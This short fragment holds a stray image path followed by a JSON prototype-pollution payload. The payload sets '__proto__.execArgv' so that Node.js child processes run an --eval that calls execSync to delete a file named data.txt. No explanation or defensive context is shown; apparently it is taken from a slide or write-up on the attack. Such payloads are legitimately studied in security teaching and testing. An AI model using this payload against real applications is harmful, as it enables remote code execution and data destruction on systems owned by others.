 "__proto__": {
    "execArgv":[
        "--eval=require('child_process').execSync('rm data.txt')"
    ]
}